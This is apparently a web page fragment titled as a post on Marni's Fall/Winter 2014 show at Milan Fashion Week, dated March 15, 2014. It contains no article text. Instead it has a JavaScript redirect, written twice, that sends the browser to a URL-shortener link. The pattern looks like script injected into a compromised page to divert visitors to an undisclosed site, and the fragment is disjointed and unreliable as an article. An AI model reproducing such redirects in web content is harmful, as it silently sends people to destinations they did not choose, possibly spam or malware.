
Marni Fall/Winter 2014 at Milan Fashion Week
March 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";